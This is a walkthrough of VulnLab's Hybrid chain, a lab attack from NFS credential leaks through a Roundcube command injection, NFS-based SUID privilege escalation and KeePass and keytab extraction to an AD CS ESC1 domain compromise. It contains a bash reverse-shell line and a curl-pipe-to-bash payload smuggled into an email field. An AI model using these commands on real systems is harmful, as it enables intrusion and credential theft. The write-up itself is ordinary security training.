Write-up: VulnLab - Hybrid (Chain)
Write-up for VulnLab's Hybrid (Chain).

Info
- Hybrid wiki info: 1
Nmap
I used Nmap to scan both machines using the command below:
export ip=10.10.140.85-86
ports=$(sudo nmap -sS -p- --min-rate=1000 -T4 $ip -o nmap-alltcp.txt | grep -oP "^\d+" | tr "\n" "," | sed 's/,$//');sudo nmap -sS -sV -sC -O -T4 $ip -p$ports | grep -vP "closed|filtered" > nmap-enum.txtStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-22 06:11 EDT
Nmap scan report for 10.10.140.85
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2023-06-17T14:05:41
|_Not valid after: 2024-06-16T14:05:41
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2023-06-17T14:05:41
|_Not valid after: 2024-06-16T14:05:41
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-06-22T10:13:36+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Not valid before: 2024-06-21T09:54:15
|_Not valid after: 2024-12-21T09:54:15
| rdp-ntlm-info:
| Target_Name: HYBRID
| NetBIOS_Domain_Name: HYBRID
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hybrid.vl
| DNS_Computer_Name: dc01.hybrid.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-06-22T10:12:56+00:00
49667/tcp open msrpc Microsoft Windows RPC
60112/tcp open msrpc Microsoft Windows RPC
60140/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (89%)
Aggressive OS guesses: Microsoft Windows Server 2022 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-22T10:12:57
|_ start_date: N/A
|_clock-skew: mean: -4s, deviation: 0s, median: -4s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Nmap scan report for 10.10.140.86
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 60:bc:22:26:78:3c:b4:e0:6b:ea:aa:1e:c1:62:5d:de (ECDSA)
|_ 256 a3:b5:d8:61:06:e6:3a:41:88:45:e3:52:03:d2:23:1b (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Redirecting...
|_http-server-header: nginx/1.18.0 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA SASL RESP-CODES TOP STLS PIPELINING AUTH-RESP-CODE UIDL
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 44030/udp6 mountd
| 100005 1,2,3 48323/tcp mountd
| 100005 1,2,3 57473/tcp6 mountd
| 100005 1,2,3 57804/udp mountd
| 100021 1,3,4 33517/tcp6 nlockmgr
| 100021 1,3,4 35906/udp6 nlockmgr
| 100021 1,3,4 37939/tcp nlockmgr
| 100021 1,3,4 54323/udp nlockmgr
| 100024 1 37803/tcp6 status
| 100024 1 47943/udp status
| 100024 1 48418/udp6 status
| 100024 1 52995/tcp status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR LOGIN-REFERRALS more OK have post-login listed ENABLE LITERAL+ IDLE LOGINDISABLEDA0001 Pre-login IMAP4rev1 capabilities ID STARTTLS
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR LOGIN-REFERRALS more AUTH=PLAIN have post-login AUTH=LOGINA0001 ENABLE LITERAL+ listed IMAP4rev1 IDLE OK capabilities ID Pre-login
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: CAPA SASL(PLAIN LOGIN) RESP-CODES TOP USER PIPELINING AUTH-RESP-CODE UIDL
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
2049/tcp open nfs_acl 3 (RPC #100227)
37939/tcp open nlockmgr 1-4 (RPC #100021)
48323/tcp open mountd 1-3 (RPC #100005)
50411/tcp open mountd 1-3 (RPC #100005)
50515/tcp open mountd 1-3 (RPC #100005)
52995/tcp open status 1 (RPC #100024)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=6/22%OT=22%CT=53%CU=37469%PV=Y%DS=2%DC=I%G=Y%TM=667
OS:6A403%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A
OS:)OPS(O1=M4D4ST11NW7%O2=M4D4ST11NW7%O3=M4D4NNT11NW7%O4=M4D4ST11NW7%O5=M4D
OS:4ST11NW7%O6=M4D4ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3
OS:)ECN(R=Y%DF=Y%T=40%W=F507%O=M4D4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)
Network Distance: 2 hops
Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernelExposed NFS Share

From the Nmap scan, we can see NFS is open. You can check which shares are exposed with showmount command:
After mounting the share, you should see a file named backup.tar.gz. To extract it, you can use the following command:
tar -xf backup.tar.gzThe file etc/dovecot/dovecot-users contains credentials:

Initial Compromise

You can use the credentials we found earlier to login into Roundcube:

After logging in, you should see an email in the Sent section talking about “Roundcube junk filter plugin” being enabled.
This plugin has a known Command injection vulnerability, that we can exploit to gain a web shell. More about the vulnerability here: https://cyberthint.io/roundcube-markasjunk-command-injection-vulnerability/
- Create the file
revshellwith the following contents:
bash -i >& /dev/tcp/<YOUR_IP_HERE>/4444 0>&1- In the same directory of
revshellfile, start a python server:
python -m http.server 80- Open a new tab in the terminal, and listen to incoming connections with netcat:
nc -lvp 4444- Go to
Settings > Identities. - Change your Email to the one below:
- Don’t forget to match the IP to your machine VPN’s address.
admin&curl${IFS}<YOUR_IP_HERE>/revshell${IFS}|${IFS}bash&@hybrid.vl- Move the ‘New spawn plugin’ email to the Junk Section:
-
- You should get a shell for user
www-data. -
Privilege Escalation via NFS using bash with SUID
In the home directory, there is a folder for the user peter.turner@hybrid.vl.
We can use the NFS Share to impersonate the user peter.turner.
- Get the UID of
peter.turner: -
- Edit
/etc/login.defs, and set the UID_MAX to a value greater than the UID of the victim user.- In this example, I used
902601109since its greater than the user’s UID. -

- In this example, I used
- Follow the instructions below:
# --Victim's Machine--
#1. Copy bash executable to the NFS Share
cp /bin/bash /opt/share/bash# --Attacker's Machine--
#2. Add the peter.turner user and login into it
sudo useradd peter.turner@hybrid.vl -u 902601108 # Add user with Specific UID
sudo usermod -aG sudo peter.turner@hybrid.vl # Add user to sudo group
sudo passwd peter.turner@hybrid.vl # Change user password
sudo su -l peter.turner@hybrid.vl # Login to user
#3. Mount the exposed NFS Share
mkdir /tmp/nfs
sudo mount -o rw,vers=[2|3] <Victim_IP>:/<share> /tmp/nfs -o nolock
#4. Copy bash executable to your machine
cp /tmp/nfs/bash /tmp/bash
rm /tmp/nfs/bash
#5. Add the SUID privilege to the bash and send it to the NFS Share
cp /tmp/bash /tmp/nfs/bash
sudo chmod +s /tmp/nfs/bash
#6. Delete the user you created:
userdel peter.turner@hybrid.vl# --Victim's Machine--
#7. Execute bash executable with SUID, from the NFS Share, to impersonate the user
/opt/share/bash -pIf you run the id command, you should get a result similar to the one below:
User1 flag
If you access /home/peter.turner@hybrid.vl, you should get the user1 flag.
Extract credentials from passwords.kdbx
In peter.turner’s home directory, you should also see a passwords.kdbx file.


This is a KeePass file, we can read it by using the kpcli tool.
- Copy the file to your machine via the NFS share.
- You will need the master’s password for extracting the file’s contents. You can use peter.turner’s password that we found earlier in dovecot-users.
- Use kpcli to get peter.turner’s domain password:
-
You can use the password above to login to peter.turner via SSH.

ssh peter.turner@hybrid.vl@10.10.231.6It seems we can run all commands as sudo:
User2 flag
You can now get the user2 flag:
sudo cat /root/flag.txtExploit AD Certificates - ESC1 Vulnerability

We can use peter.turner’s credentials to access hybrid.vl:
By using certipy-ad with peter.turner’s creds, we can see that the AD CS has a vulnerability:
This means, any Domain Computer can request a Certificate for any user. We can use this to impersonate the administrator user.

Mail01 is a computer that we compromised earlier. We can find kerberos credentials for it in /etc/krb5.keytab.
However since it’s encrypted, we need to use a tool, like keytabextract.py, to extract the credentials:
- Copy the krb.5keytab to your machine via the NFS share.
- Use keytabextract.py:
-

Now, we can use Mail01$’s credentials to request a certificate for the Administrator user:

certipy-ad req -dc-ip $ip -ca hybrid-DC01-CA -target hybrid.vl -template HybridComputers -upn 'administrator@HYBRID.VL' -dns dc01.hybrid.vl -u 'MAIL01$@HYBRID.VL' -hashes '0f916c5246fdbc7ba95dcef4126d57bd' -key-size 4096Next, I tried using this certificate to authenticate, but I got an error:

I managed to circumvent this error by using a ldap shell to change the user password:


Root flag
Finally, I used evil-winrm to get a shell and get the root flag.